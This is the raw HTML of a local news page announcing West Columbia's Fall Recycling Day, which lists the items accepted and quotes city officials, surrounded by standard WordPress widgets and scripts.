https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="simpleimage-5" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-155705 size-full" src="https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--scaled.jpg" alt="Recycle Day" itemprop="image" height="2560" width="2560" title="Recycle Day" srcset="https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--scaled.jpg 2560w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--300x300.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--1024x1024.jpg 1024w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--150x150.jpg 150w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--768x768.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--1536x1536.jpg 1536w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--2048x2048.jpg 2048w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--425x425.jpg 425w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--1440x1440.jpg 1440w, https://westmetronews.com/wp-content/uploads/2022/10/Recycle-Day--1980x1980.jpg 1980w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">West Columbia Fall Recycling Day a good time to clean house and engage with your community</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">October 20, 2022</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on West Columbia Fall Recycling Day a good time to clean house and engage with your community</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>If you need to clean the clutter from your home, there is good news.</p><p>The City of West Columbia is holding its Fall Recycling Day from 9 a.m. until noon, on Saturday, Oct 29, at West Columbia&#8217;s City Hall, 200 N. 12th Street.</p><div class="wp-block-image"><figure class="alignright size-large is-resized"><a href="https://westmetronews.com/wp-content/uploads/2022/10/246201926_280266064102626_2612106780641797326_n.jpg"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2022/10/246201926_280266064102626_2612106780641797326_n-1024x612.jpg" alt="" class="wp-image-155706" width="435" height="260" srcset="https://westmetronews.com/wp-content/uploads/2022/10/246201926_280266064102626_2612106780641797326_n-1024x612.jpg 1024w, https://westmetronews.com/wp-content/uploads/2022/10/246201926_280266064102626_2612106780641797326_n-300x179.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/10/246201926_280266064102626_2612106780641797326_n-768x459.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/10/246201926_280266064102626_2612106780641797326_n-425x254.jpg 425w, https://westmetronews.com/wp-content/uploads/2022/10/246201926_280266064102626_2612106780641797326_n.jpg 1440w" sizes="(max-width: 435px) 100vw, 435px" /></a></figure></div><p>Residents can bring the following to City Hall for proper recycling: Scrap Metal; Appliances, Bicycles; Metal Shelving or Chairs; and Aluminum Cans; Electronics; Batteries; TVs; Computers; Printers; Game Systems; and Microwaves; up to four gallons of Dry Paint; Tires; Paper (a shred truck will shred on site.)<br>Prescription drugs will also be collected in conjunction with the National Prescription Drug Take Back Day. (No syringes or Liquids.)</p><p><a href="https://www.facebook.com/events/1249837625805106" target="_blank" rel="noreferrer noopener">Click here to see Facebook page&nbsp;</a><br>&#8220;It&#8217;s a good chance to get rid of all the stuff you don&#8217;t want,&#8221; said West Columbia Mayor Tem Miles. &#8220;It&#8217;s not too soon to begin making room for Christmas.&#8221;<br>Jamie Hook, West Columbia Assistant City Administrator of Public Operations, said since the city started the Fall Recycling Day it has grown.</p><div class="wp-block-image"><figure class="alignright size-full is-resized"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2022/10/Jamie-Hook.jpg" alt="" class="wp-image-155710" width="226" height="249" srcset="https://westmetronews.com/wp-content/uploads/2022/10/Jamie-Hook.jpg 631w, https://westmetronews.com/wp-content/uploads/2022/10/Jamie-Hook-272x300.jpg 272w, https://westmetronews.com/wp-content/uploads/2022/10/Jamie-Hook-425x469.jpg 425w" sizes="(max-width: 226px) 100vw, 226px" /><figcaption>Jamie Hook</figcaption></figure></div><p>&#8220;A couple of years ago we had more than 400 vehicles come through with items to recycle or dispose of. It&#8217;s a popular event. People are glad for the chance to clean their house.&#8221;</p><p>Hook also said there are certain items that people bring, more than others.</p><p>&#8220;Disposing of electronics is a big hit,&#8221; he said. &#8220;TVs, computers and monitors, we get a lot of those.&#8221;</p><p>Hook said the electronics are taken to a company and the parts of the electronic devices are taken out and used again. He said there are metals, including copper and a tiny amount of gold that can be retrieved from the components that are given to the city for recycling.</p><p>The shredding of documents is another popular service offered during Fall Recycling Day.</p><p>&#8220;We have a truck on hand to take documents and they are shredded on-site,&#8221; Hook said. &#8220;We get a high volume of paper for shredding.&#8221;<br>Aside from electronics and documents, the city accepts scrap metal for recycling. The scrap metal collected is sold and the proceeds will be donated to the MUSC Children&#8217;s Health and SC Firefighters&#8217; Burned Children&#8217;s Fund.</p><p>Fall Recycling Day also lessens the burden of the West Columbia Sanitation department. When residents bring their debris to city Hall, it means fewer trips for the city trucks in neighborhoods.</p><div class="wp-block-image"><figure class="alignright size-full is-resized"><a href="https://westmetronews.com/wp-content/uploads/2022/10/Computer-recycle.jpg"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2022/10/Computer-recycle.jpg" alt="" class="wp-image-155709" width="335" height="267" srcset="https://westmetronews.com/wp-content/uploads/2022/10/Computer-recycle.jpg 675w, https://westmetronews.com/wp-content/uploads/2022/10/Computer-recycle-300x240.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/10/Computer-recycle-425x339.jpg 425w" sizes="(max-width: 335px) 100vw, 335px" /></a></figure></div><p>In addition to being a day to rid your home of unwanted items, the Fall Recycling Day has also become a chance to engage with other members of the community and the City of West Columbia workforce.</p><p>&#8220;There&#8217;s a lot of community spirit at the recycling site,&#8221; said Hook. &#8220;It&#8217;s a chance for fellowship and it&#8217;s good to see the people of our community interacting with the employees of the sanitation department.&nbsp; It has become a tradition that is not only good for the appearance of West Columbia, it helps bring us a little more together.&#8221;<br>So don&#8217;t miss this opportunity for a clean-up and community engagement.&nbsp;</p> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community%2F&#038;t=West%20Columbia%20Fall%20Recycling%20Day%20a%20good%20time%20to%20clean%20house%20and%20engage%20with%20your%20community" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="155703" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=West%20Columbia%20Fall%20Recycling%20Day%20a%20good%20time%20to%20clean%20house%20and%20engage%20with%20your%20community&#038;url=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="155703" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community%2F&#038;t=West%20Columbia%20Fall%20Recycling%20Day%20a%20good%20time%20to%20clean%20house%20and%20engage%20with%20your%20community" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="155703" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=West%20Columbia%20Fall%20Recycling%20Day%20a%20good%20time%20to%20clean%20house%20and%20engage%20with%20your%20community&#038;url=https%3A%2F%2Fwestmetronews.com%2Fwest-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="155703" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/west-columbia-fall-recycling-day-a-good-time-to-clean-house-and-engage-with-your-community\/","stats_nonce":"b4c5905d26","share_counts":"5f6f035266","follow_counts":"e366f56aa6","total_counts":"4188961907","media_single":"1dc097f085","media_total":"677d7276ee","generate_all_window_nonce":"ee69ab3926","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>